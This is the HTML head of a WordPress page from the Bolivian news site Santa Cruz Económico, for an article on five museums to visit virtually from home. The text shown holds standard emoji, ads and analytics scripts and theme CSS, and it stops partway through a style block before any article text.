

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sce.bo/5-museos-que-puedes-visitar-desde-la-comodidad-de-tu-casa/
body_size: 24597
content:
<!DOCTYPE html>
<html lang="es">
		<head>
		<!--meta-->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="generator" content="WordPress 6.8.3" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.2" />
		<meta name="description" content="" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://sce.bo/feed/" />
		<link rel="pingback" href="https://sce.bo/xmlrpc.php" />
		<title>5 museos que puedes visitar desde la comodidad de tu casa &#8211; Santa Cruz Económico &#8211; Edición Digital</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Santa Cruz Económico - Edición Digital &raquo; Feed" href="https://sce.bo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Cruz Económico - Edición Digital &raquo; Feed de los comentarios" href="https://sce.bo/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sce.bo\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sce.bo is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sce.bo/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--pressroom-red: #ED1C24;--wp--preset--color--pressroom-light-blue: #42AAE6;--wp--preset--color--pressroom-green: #85B53E;--wp--preset--color--pressroom-orange: #F5910F;--wp--preset--color--pressroom-turquoise: #18ACB6;--wp--preset--color--pressroom-blue: #4CA5D9;--wp--preset--color--pressroom-dark-orange: #FC724B;--wp--preset--color--pressroom-brown: #C29A48;--wp--preset--color--pressroom-light-green: #00C7A6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://sce.bo/wp-content/themes/pressroom/style/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://sce.bo/wp-content/themes/pressroom/style/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://sce.bo/wp-content/themes/pressroom/style/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://sce.bo/wp-content/themes/pressroom/style/jquery.qtip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://sce.bo/wp-content/themes/pressroom/style/odometer-theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://sce.bo/wp-content/themes/pressroom/style/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://sce.bo/wp-content/themes/pressroom/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-styles-css' href='https://sce.bo/wp-content/themes/pressroom/style/menu_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sce.bo/wp-content/themes/pressroom/style/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sce.bo/wp-content/themes/pressroom/custom.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sce.bo/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BHMX2241B8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sce.bo"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BHMX2241B8");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sce.bo/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sce.bo/wp-json/wp/v2/posts/17001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sce.bo/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sce.bo/5-museos-que-puedes-visitar-desde-la-comodidad-de-tu-casa/" />
<link rel='shortlink' href='https://sce.bo/?p=17001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sce.bo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsce.bo%2F5-museos-que-puedes-visitar-desde-la-comodidad-de-tu-casa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sce.bo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsce.bo%2F5-museos-que-puedes-visitar-desde-la-comodidad-de-tu-casa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="google-site-verification" content="ov5VZZ2dr98PS3uPLqjYjZNd98XwUyyC6wrWEDpUyNk"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sce.bo/wp-content/uploads/2022/11/cropped-Logo-SCE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sce.bo/wp-content/uploads/2022/11/cropped-Logo-SCE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sce.bo/wp-content/uploads/2022/11/cropped-Logo-SCE-180x180.png" />
<meta name="msapplication-TileImage" content="https://sce.bo/wp-content/uploads/2022/11/cropped-Logo-SCE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-author .number, .single-author .number.odometer
{
    font-size: 22px;
}

.latest_news_scrolling_list_container .date
{
    display: none;
}
.header_top_bar_container 
{
    width: 100%;
}

.latest_news_scrolling_list_container li .latest_news_scrolling_list li
{
    max-width: 550px;
    max-height: 100px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--custom style-->
<style type="text/css">
		p a,
	table a,
	.about_subtitle,
	.header h1,
	.header h1 a,
	.blog  ul.post_details.simple li.category,
	.blog  ul.post_details.simple li.category a,
	.post.single .post_details a,
	.review_summary .number,
	.announcement .expose,
	#cancel_comment,
	.more.highlight,
	.more.active:hover,
	.wp-block-latest-posts a,
	.wp-block-categories a,
	.wp-block-archives a
		{
		color: #1c9353;
	}
		.more:hover
	{
		color: #FFF;
	}
	.menu_container .ubermenu .ubermenu-nav li:hover, .menu_container .ubermenu .ubermenu-nav li.ubermenu-active, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container,
	.style_3.menu_container .ubermenu .ubermenu-nav li,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover a, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-top-color: #1c9353;
	}
	.style_4.menu_container,
	.style_4.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #F0F0F0;
		border-color: #F0F0F0;
	}
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
